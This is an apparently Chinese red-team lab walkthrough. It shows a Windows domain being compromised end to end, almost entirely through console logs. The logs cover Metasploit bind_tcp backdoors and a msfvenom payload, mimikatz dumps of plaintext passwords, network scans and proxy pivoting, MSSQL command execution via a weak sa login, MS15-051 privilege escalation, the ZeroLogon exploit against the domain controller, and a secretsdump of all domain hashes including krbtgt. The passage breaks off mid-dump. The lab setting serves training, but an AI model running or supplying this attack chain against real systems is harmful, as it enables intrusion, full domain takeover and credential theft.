C:\Windows\system32>exit``meterpreter > background` `[*] Backgrounding session 2...``msf6 exploit(multi/handler) > use exploit/multi/handler``msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp``msf6 exploit(multi/handler) > set lport 6666``msf6 exploit(multi/handler) > set rhost 10.10.20.7``msf6 exploit(multi/handler) > run`` ``[*] Started bind TCP handler against 10.10.20.7:6666``[*] Sending stage (201798 bytes) to 10.10.20.7``[*] Meterpreter session 3 opened (10.10.20.12:49268 -> 10.10.20.7:6666 via session 1) at 2024-03-25 10:47:43 +0800`` ``meterpreter > getuid``Server username: NT AUTHORITY\SYSTEM``meterpreter > sysinfo``Computer : WORK-7``OS : Windows 7 (6.1 Build 7601, Service Pack 1).``Architecture : x64``System Language : zh_CN``Domain : REDTEAM``Logged On Users : 3``Meterpreter : x64/windows
成功连接正向后门,对当前机器进行信息收集
meterpreter > shell``Process 2540 created.``Channel 1 created.``Microsoft Windows [�汾 6.1.7601]``��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����`` ``C:\Windows\system32>chcp 65001``chcp 65001``Active code page: 65001`` ``C:\Windows\system32>ipconfig /all``ipconfig /all`` ``Windows IP Configuration`` ` `Host Name . . . . . . . . . . . . : work-7` `Primary Dns Suffix . . . . . . . : redteam.red` `Node Type . . . . . . . . . . . . : Hybrid` `IP Routing Enabled. . . . . . . . : No` `WINS Proxy Enabled. . . . . . . . : No` `DNS Suffix Search List. . . . . . : redteam.red`` ``Ethernet adapter �������� 2:`` ` `Connection-specific DNS Suffix . :`` Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2` `Physical Address. . . . . . . . . : 00-0C-29-91-D2-55` `DHCP Enabled. . . . . . . . . . . : No` `Autoconfiguration Enabled . . . . : Yes` `Link-local IPv6 Address . . . . . : fe80::7421:fef:3e08:acb8%16(Preferred)`` IPv4 Address. . . . . . . . . . . : 10.10.20.7(Preferred) `` Subnet Mask . . . . . . . . . . . : 255.255.255.0` `Default Gateway . . . . . . . . . : 10.10.20.1` `DHCPv6 IAID . . . . . . . . . . . : 352324649` `DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-16-A9-45-00-0C-29-55-52-E9` `DNS Servers . . . . . . . . . . . : 10.10.20.12` `NetBIOS over Tcpip. . . . . . . . : Enabled`` ``Ethernet adapter ��������:`` ` `Connection-specific DNS Suffix . :`` Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection` `Physical Address. . . . . . . . . : 00-0C-29-91-D2-4B` `DHCP Enabled. . . . . . . . . . . : No` `Autoconfiguration Enabled . . . . : Yes` `Link-local IPv6 Address . . . . . : fe80::60d4:f2c1:70a7:195f%11(Preferred)`` IPv4 Address. . . . . . . . . . . : 10.10.10.7(Preferred) `` Subnet Mask . . . . . . . . . . . : 255.255.255.0` `Default Gateway . . . . . . . . . : 10.10.10.1` `DHCPv6 IAID . . . . . . . . . . . : 234884137` `DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-16-A9-45-00-0C-29-55-52-E9` `DNS Servers . . . . . . . . . . . : 10.10.10.8` `NetBIOS over Tcpip. . . . . . . . : Enabled`` ``Tunnel adapter isatap.{28CA7395-A741-4E5A-BC50-6AAB69E7B927}:`` ` `Media State . . . . . . . . . . . : Media disconnected` `Connection-specific DNS Suffix . :`` Description . . . . . . . . . . . : Microsoft ISATAP Adapter` `Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0` `DHCP Enabled. . . . . . . . . . . : No` `Autoconfiguration Enabled . . . . : Yes`` ``Tunnel adapter isatap.{6A2D8ACA-7DC5-49AC-8DF3-95C9F384D974}:`` ` `Media State . . . . . . . . . . . : Media disconnected` `Connection-specific DNS Suffix . :`` Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2` `Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0` `DHCP Enabled. . . . . . . . . . . : No` `Autoconfiguration Enabled . . . . : Yes
可以看到当前机器在redteam.red域中,还有一张网卡IP为10.10.10.7,存在一个10.10.10.x内网
域信息搜集
使用kiwi抓取密码
meterpreter > load kiwi``Loading extension kiwi...` `.#####. mimikatz 2.2.0 20191125 (x64/windows)` `.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)` ``## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )`` `## \ / ## > http://blog.gentilkiwi.com/mimikatz` `'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )` `'#####' > http://pingcastle.com / http://mysmartlogon.com ***/`` ``Success.``meterpreter > kiwi_cmd sekurlsa::logonpasswords`` ``......``Authentication Id : 0 ; 143262 (00000000:00022f9e)``Session : Interactive from 1``User Name : saul``Domain : REDTEAM``Logon Server : OWA``Logon Time : 2024/3/25 10:01:22``SID : S-1-5-21-1359007890-1682372173-1631803504-1135` `msv :` `[00000003] Primary` `* Username : saul` `* Domain : REDTEAM` `* LM : e90127c07127ed12f4ebf668acca53e9` `* NTLM : 518b98ad4178a53695dc997aa02d455c` `* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39` `tspkg :` `* Username : saul` `* Domain : REDTEAM` `* Password : admin!@#45` `wdigest :` `* Username : saul` `* Domain : REDTEAM` `* Password : admin!@#45` `kerberos :` `* Username : saul` `* Domain : REDTEAM.RED` `* Password : admin!@#45` `ssp :` `credman :`` ``......
得到一个域用户REDTEAM\saul:admin!@#45
上传一个nbtscan,扫描一下10.10.10.0/24
meterpreter > upload /root/桌面/nbtscan.exe c:\\``[*] Uploading : /root/桌面/nbtscan.exe -> c:\nbtscan.exe` `[*] Completed : /root/桌面/nbtscan.exe -> c:\nbtscan.exe` `meterpreter > shell` `Process 2876 created.` `Channel 3 created.` `Microsoft Windows [�汾 6.1.7601]` `��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����` ` ``C:\Windows\system32>chcp 65001` `chcp 65001``Active code page: 65001`` ``C:\Windows\system32>c:/nbtscan 10.10.10.0/24``c:/nbtscan 10.10.10.0/24``Doing NBT name scan for addresses from 10.10.10.0/24`` ``IP address NetBIOS Name Server User MAC address` `------------------------------------------------------------------------------``10.10.10.7 WORK-7 <server> <unknown> 00-0c-29-91-d2-4b``10.10.10.8 OWA <server> <unknown> 00-0c-29-ba-97-51``10.10.10.18 SQLSERVER-2008 <server> <unknown> 00-0c-29-85-c6-a0
当前网段还有OWA:10.10.10.8、SQLSERVER-2008:10.10.10.18两台机器
查看域时间,定位到域控为OWA:10.10.10.8这台机器
C:\Windows\system32>net time /domain``net time /domain``Current time at \\owa.redteam.red is 2024/3/25 10:57:56`` ``The command completed successfully.
上传fscan扫描内网
meterpreter > upload /root/桌面/fscan.exe c:\\``[*] Uploading : /root/桌面/fscan.exe -> c:\fscan.exe` `[*] Completed : /root/桌面/fscan.exe -> c:\fscan.exe` `meterpreter > shell` `Process 2480 created.` `Channel 5 created.` `Microsoft Windows [�汾 6.1.7601]``��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����`` ``C:\Windows\system32>chcp 65001``chcp 65001``Active code page: 65001`` ``C:\Windows\system32>c:/fscan.exe -h 10.10.10.0/24``c:/fscan.exe -h 10.10.10.0/24`` ` `___ _`` / _ \ ___ ___ _ __ __ _ ___| | __ ```/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /```/ /_\\_____\__ \ (__| | | (_| | (__| <` `\____/ |___/\___|_| \__,_|\___|_|\_\ `` fscan version: 1.8.1``start infoscan``(icmp) Target 10.10.10.7 is alive``(icmp) Target 10.10.10.8 is alive``(icmp) Target 10.10.10.18 is alive``[*] Icmp alive hosts len is: 3``10.10.10.8:808 open``10.10.10.8:88 open``10.10.10.18:1433 open``10.10.10.18:445 open``10.10.10.8:445 open``10.10.10.8:139 open``10.10.10.7:445 open``10.10.10.18:139 open``10.10.10.8:443 open``10.10.10.7:139 open``10.10.10.18:135 open``10.10.10.8:135 open``10.10.10.7:135 open``10.10.10.18:80 open``10.10.10.8:80 open``10.10.10.8:8172 open``[*] alive ports len is: 16``start vulscan``[+] NetInfo:``[*]10.10.10.7` `[->]work-7` `[->]10.10.20.7` `[->]10.10.10.7``[+] NetInfo:``[*]10.10.10.18` `[->]sqlserver-2008` `[->]10.10.10.18``[+] NetInfo:``[*]10.10.10.8` `[->]owa` `[->]10.10.10.8``[+] 10.10.10.7 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)``[*] 10.10.10.7 __MSBROWSE__\WORK-7 Windows 7 Ultimate 7601 Service Pack 1``[*] 10.10.10.8 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)``[*] 10.10.10.8 [+]DC REDTEAM\OWA Windows Server 2008 R2 Datacenter 7601 Service Pack 1``[*] WebTitle:http://10.10.10.8 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。``[*] 10.10.10.18 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)``[*] 10.10.10.18 REDTEAM\SQLSERVER-2008 Windows Server 2008 R2 Datacenter 7601 Service Pack 1``[*] WebTitle:https://10.10.10.8 code:200 len:689 title:IIS7``[*] WebTitle:https://10.10.10.8:8172 code:404 len:0 title:None``[*] WebTitle:http://10.10.10.18 code:200 len:689 title:IIS7``[+] mssql:10.10.10.18:1433:sa sa``已完成 16/16``[*] 扫描结束,耗时: 23.1823579s
OWA和SQLSERVER-2008两台机器操作系统均为Windows Server 2008,SQLSERVER-2008上的mssql服务存在弱口令sa:sa
为了能够访问到10.10.10.x网段,先添加路由
eterpreter > run post/multi/manage/autoroute`` ``[*] Running module against WORK-7``[*] Searching for subnets to autoroute.``[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.``meterpreter > run autoroute -p`` ``[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.``[!] Example: run post/multi/manage/autoroute OPTION=value [...]`` ``Active Routing Table``====================`` ` `Subnet Netmask Gateway` `------ ------- -------` `10.10.10.0 255.255.255.0 Session 3` `10.10.20.0 255.255.255.0 Session 1
因为之前开启过socks5代理,并且已经添加了10.10.10.x网段的路由,现在通过socks5代理已经可以访问到10.10.10.x网段下的机器了
配置一下proxychains4
vim /etc/proxychains4.conf``# 在最下面添加``socks5 172.20.4.16 1080
XpCmdshell上线SQLSERVER-2008

使用MDUT测试一下连接10.10.10.18的Mssql
https://github.com/SafeGroceryStore/MDUT
proxychains4 java -jar Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar

当前用户为nt authority\network service,权限不大

查看一下系统信息
msf生成正向连接后门
msfvenom -p windows/x64/meterpreter/bind_tcp lhost=172.20.4.16 lport=7777 -f exe > 7777.exe
将7777.exe上传到C:/Users/Public/目录

msf监听
msf6 > use exploit/multi/handler``msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp``msf6 exploit(multi/handler) > set rhost 10.10.10.18``msf6 exploit(multi/handler) > set lport 7777``msf6 exploit(multi/handler) > run
同时使用MDUT命令执行运行7777.exe

msf得到一个NT AUTHORITY\NETWORK SERVICE权限的meterpreter

MS15-051提权
挂起当前会话,使用MS15-051进行提权
meterpreter > background` `[*] Backgrounding session 4...``msf6 > use windows/local/ms15_051_client_copy_image``msf6 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/x64/meterpreter/bind_tcp``msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 4``msf6 exploit(windows/local/ms15_051_client_copy_image) > set lport 8888``msf6 exploit(windows/local/ms15_051_client_copy_image) > set rhost 10.10.10.18``msf6 exploit(windows/local/ms15_051_client_copy_image) > set target 1``msf6 exploit(windows/local/ms15_051_client_copy_image) > run
拿到一个SYSTEM权限的meterpreter

使用kiwi抓密码
meterpreter > load kiwi``Loading extension kiwi...` `.#####. mimikatz 2.2.0 20191125 (x64/windows)` `.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)` ``## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )`` `## \ / ## > http://blog.gentilkiwi.com/mimikatz` `'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )` `'#####' > http://pingcastle.com / http://mysmartlogon.com ***/`` ``Success.``meterpreter > kiwi_cmd sekurlsa::logonpasswords`` ``......`` ``Authentication Id : 0 ; 324139 (00000000:0004f22b)``Session : Interactive from 1``User Name : sqlserver``Domain : REDTEAM``Logon Server : OWA``Logon Time : 2024/3/24 12:56:33``SID : S-1-5-21-1359007890-1682372173-1631803504-1126` `msv :` `[00000003] Primary` `* Username : sqlserver` `* Domain : REDTEAM` `* NTLM : 6a59bf65a4957ac67e5fb4e1c221939c` `* SHA1 : d2adadd7aefc533ef3b826c8969d013ff263483f` `[00010000] CredentialKeys` `* NTLM : 6a59bf65a4957ac67e5fb4e1c221939c` `* SHA1 : d2adadd7aefc533ef3b826c8969d013ff263483f` `tspkg :` `wdigest :` `* Username : sqlserver` `* Domain : REDTEAM` `* Password : Server12345` `kerberos :` `* Username : sqlserver` `* Domain : REDTEAM.RED` `* Password : Server12345` `ssp :` `credman :`` ``......
抓到一个域用户REDTEAM\sqlserver:Server12345
CVE-2020-1472 ZeroLogon拿下域控
使用zerologon_tester.py走代理验证DC是否存在CVE-2020-1472
proxychains4 python3 zerologon_tester.py owa 10.10.10.8 1 ⨯``[proxychains] config file found: /etc/proxychains4.conf``[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4``[proxychains] DLL init: proxychains-ng 4.17``Performing authentication attempts...``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:135 ... OK``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:6011 ... OK`` ``Success! DC can be fully compromised by a Zerologon attack.
使用EXP将域控机器账号重置
proxychains4 python3 cve-2020-1472-exploit.py owa 10.10.10.8``[proxychains] config file found: /etc/proxychains4.conf``[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4``[proxychains] DLL init: proxychains-ng 4.17``Performing authentication attempts...``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:135 ... OK``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:6011 ... OK``====================================================================================================================================================================================================================================================================================``Target vulnerable, changing account password to empty string`` ``Result: 0`` ``Exploit complete!
使用impacket包中的secretsdump.py导出域内所有用户凭证
proxychains4 python3 secretsdump.py redteam.red/owa\$@10.10.10.8 -no-pass``[proxychains] config file found: /etc/proxychains4.conf``[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4``[proxychains] DLL init: proxychains-ng 4.17``Impacket v0.11.0 - Copyright 2023 Fortra`` ``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:445 ... OK``[*] Target system bootKey: 0x4b30f6b8ed622d5a2ef12930e01d238e``[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)``Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c486b8140b308841f22f170d1524268:::``Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``[*] Dumping cached domain logon information (domain/username:hash)` `proxychains4 python3 secretsdump.py redteam.red/owa\$@10.10.10.8 -no-pass``[*] Dumping LSA Secrets``[*] $MACHINE.ACC` `REDTEAM\OWA$:aes256-cts-hmac-sha1-96:6d0410f99224b2cc6ab6948b0590d28bdd7659966f7fa36777fdc03d95f8c264``REDTEAM\OWA$:aes128-cts-hmac-sha1-96:bb2b7d6592aad185ae0f1f0264f51d11``REDTEAM\OWA$:des-cbc-md5:3425f4c1ad2f19e5``REDTEAM\OWA$:plain_password_hex:029ace5dc91c3c37874f1a968c50f58cde29d543bd28a7ff9b0f32af5d16cb3ede2c04090ec9177c5c9145d43d6ea81b0549b20c8325b8c488f6c0fb83fa12890ae029e539651e632224926a0a4ea8b187350042147c52d6b4ea7eb1139f1f2f8ed8a598442f1e14f7ed2df1b1364f7249a313aafb92884848b2b99d71f075059a649c81b965a5725e07970487607a61f7bd256462d8f6a34f7ab74f6b43dbc4f7631eced9cda9c237e060524dec813aa0ba8d265d1b21e421a1dd3216ac768e49440390b2bdbb256a754dcfce8d7e5309ee5ffc8951c45fdf334f427ffc3f73bd0c8b9734af242d43a9fd29a3818886``REDTEAM\OWA$:aad3b435b51404eeaad3b435b51404ee:cbc48b0b50c4cdd834e6498afd3c39e5:::``[*] DefaultPassword` `(Unknown User):ROOT#123``[*] DPAPI_SYSTEM` `dpapi_machinekey:0xd9d2844fee5220c64134c4dd6af1cef55ca83c32``dpapi_userkey:0x972935b9a0f29be77b88a5e9aafaab1068649a3a``[*] L$ASP.NETAutoGenKeys2.0.50727.5420 ```0000 E3 1A 39 7D 76 DF A9 6E B9 58 F9 0F BC 7D C5 60 ..9}v..n.X...}.` `` `0010 BA BA E6 BD 15 DE 26 D9 26 81 04 86 C5 50 00 1A ......&.&....P..` `0020 11 98 C0 BD 1E CE 1F 0E CC A4 08 EF 5E 7A 42 F6 ............^zB.` `0030 BD 96 83 8A 75 85 FF F6 FC 33 F0 8B 4B A5 1A 11 ....u....3..K...` `0040 4B 68 BD 65 25 8E 23 69 20 E0 2A 88 3A 02 0D C4 Kh.e%.#i .*.:...` `0050 84 CF F5 E1 50 79 E6 04 ....Py..``L$ASP.NETAutoGenKeys2.0.50727.5420:e31a397d76dfa96eb958f90fbc7dc560babae6bd15de26d926810486c550001a1198c0bd1ece1f0ecca408ef5e7a42f6bd96838a7585fff6fc33f08b4ba51a114b68bd65258e236920e02a883a020dc484cff5e15079e604``[*] NL$KM `` 0000 C2 09 A6 FB 68 5E 76 E3 CA CF 0D 64 C3 3F 97 15 ....h^v....d.?..` `0010 57 BF 0B 8A 2C 5E 84 D6 CC 42 EC DF E3 7A F9 9B W...,^...B...z..` `0020 AE 8A D4 88 7F B1 DF D7 42 CD DB CE 07 57 3C 4C ........B....W<L` `0030 10 E0 0A F9 C8 C7 7F 25 39 6B DC 3D 6D 3E 9D 7F .......%9k.=m>..``NL$KM:c209a6fb685e76e3cacf0d64c33f971557bf0b8a2c5e84d6cc42ecdfe37af99bae8ad4887fb1dfd742cddbce07573c4c10e00af9c8c77f25396bdc3d6d3e9d7f``[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)``[*] Using the DRSUAPI method to get NTDS.DIT secrets``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:135 ... OK``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:6008 ... OK``redteam.red\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::``Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a67f14d5cc4fa22618c8b609e832db6:::``redteam.red\SM_4c09f7e38ef84c22b:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``redteam.red\SM_dfb6b69905864ca19:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``redteam.red\SM_958e768f5a2e4c9fb:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``redteam.red\SM_645db7f160894c7fb:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``redteam.red\mail:1125:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::``redteam.red\sqlserver:1126:aad3b435b51404eeaad3b435b51404ee:6a59bf65a4957ac67e5fb4e1c221939c:::``redteam.red\saulgoodman:1128:aad3b435b51404eeaad3b435b51404ee:c0e1f147edf7462134f07e389c5466e2:::``redteam.red\gu:1129:aad3b435b51404eeaad3b435b51404ee:82a28aff9a3be5385b87c4928b54a66f:::``redteam.red\apt404:1130:aad3b435b51404eeaad3b435b51404ee:ba0b26eb2595bc0a639d986537433e5d:::``redteam.red\adduser:1131:aad3b435b51404eeaad3b435b51404ee:168df3659b5f75ab35645606839e5677:::``redteam.red\saul:1135:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::``OWA$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``SQLSERVER-2008$:1127:aad3b435b51404eeaad3b435b51404ee:2dae08cafb67b4537b7d5871084c961d:::``WORK-7$:1138:aad3b435b51404eeaad3b435b51404ee:f085f13639b3de3c78de926c0719d36d:::``[*] Kerberos keys grabbed``redteam.red\Administrator:aes256-cts-hmac-sha1-96:7b784eb6783613652dff21340a86f80f8ef482c32e3198e7bbc03c2f4b46cc35``redteam.red\Administrator:aes128-cts-hmac-sha1-96:6e5b9a2228738bb07d101196f45bacd3``redteam.red\Administrator:des-cbc-md5:b3b35bb389542fae``redteam.red\Administrator:rc4_hmac:ccef208c6485269c20db2cad21734fe7``krbtgt:aes256-cts-hmac-sha1-96:67075a54cf9106904392e010bcd3caec5cc3d57d3c65b42065482ae53910ddbd``krbtgt:aes128-cts-hmac-sha1-96:0513db3ca29c78c0dff2295e5ac0388c``krbtgt:des-cbc-md5:f2fee9b529703e67``krbtgt:rc4_hmac:4a67f14d5cc4fa22618c8b609e832db6``redteam.red\mail:aes256-cts-hmac-sha1-96:67e9681e2ac218777ce23d469f4ca87c5288c5931251d1856007e65e9bf7d2b5``redteam.red\mail:aes128-cts-hmac-sha1-96:94e286bf0ab9d1980af2707aca2f1a47``redteam.red\mail:des-cbc-md5:1cf4ae8f86ae7a57``redteam.red\mail:rc4_hmac:518b98ad4178a53695dc997aa02d455c``redteam.red\sqlserver:aes256-cts-hmac-sha1-96:8cbec6f7a0bee31aff4125699eac76686eefc0679462538f36fa356d6c5a0bff``redteam.red\sqlserver:aes128-cts-hmac-sha1-96:9f9a23b3cbeecdb578d03edfa0026645``redteam.red\sqlserver:des-cbc-md5:a82fd5942692a26b``redteam.red\sqlserver:rc4_hmac:6a59bf65a4957ac67e5fb4e1c221939c``redteam.red\saulgoodman:aes256-cts-hmac-sha1-96:9a83bbd25f7d5389c6a34f22a06dcb227b553bbf1ed474fc2015ce5887709e66``redteam.red\saulgoodman:aes128-cts-hmac-sha1-96:7eb9516a11ec08e76c9c082984f46ec2``redteam.red\saulgoodman:des-cbc-md5:648ae0c18552e098``redteam.red\saulgoodman:rc4_hmac:c0e1f147edf7462134f07e389c5466e2``redteam.red\gu:aes256-cts-hmac-sha1-96:1518123ec70fdaf12860bf64e1b04b8ae999201bb82235e9a14c4a57678d976d``redteam.red\gu:aes128-cts-hmac-sha1-96:a7b34ec3bea5e0c3d7d513e6586b5aba``redteam.red\gu:des-cbc-md5:a140a754d9a4ad5e``redteam.red\gu:rc4_hmac:82a28aff9a3be5385b87c4928b54a66f``redteam.red\apt404:aes256-cts-hmac-sha1-96:52f7cad15cf6b51fb59b6df3197a9d985f644103bf7579122763930c4bd8abf4``redteam.red\apt404:aes128-cts-hmac-sha1-96:747e129fb486e7a580eb10b626f9c825``redteam.red\apt404:des-cbc-md5:ea25a4206d515ed5``redteam.red\apt404:rc4_hmac:ba0b26eb2595bc0a639d986537433e5d``redteam.red\adduser:aes256-cts-hmac-sha1-96:b01407e707eb93f8532b94fee89afd53fad38307aacc3379d354d4881b66b388``redteam.red\adduser:aes128-cts-hmac-sha1-96:a95deab4cb8d649374cd6d069ee33ba1``redteam.red\adduser:des-cbc-md5:b3f7bfa8673445ad``redteam.red\adduser:rc4_hmac:168df3659b5f75ab35645606839e5677``redteam.red\saul:aes256-cts-hmac-sha1-96:d00c6721bf8e23bd9a7590eacb9b6273acceb7cf1fa7b28f7bd0e1f3b886e770``redteam.red\saul:aes128-cts-hmac-sha1-96:5431d09ed23795f4ff41d09e994b5c24``redteam.red\saul:des-cbc-md5:3d8573fb5743ba16``redteam.red\saul:rc4_hmac:518b98ad4178a53695dc997aa02d455c``OWA$:aes256-cts-hmac-sha1-96:1271116d501ec893a7d7ba3f9e7940479e92b7d5891b46cad928ad86db6556f7``OWA$:aes128-cts-hmac-sha1-96:7a3a3427c735a644b1b529d47b2e56d2``OWA$:des-cbc-md5:8c80267f97f48a10``OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0``SQLSERVER-2008$:aes256-cts-hmac-sha1-96:1212a6c60c8d9c77d6b97ea431a57671860c38490085f31236e62ac81af83064``SQLSER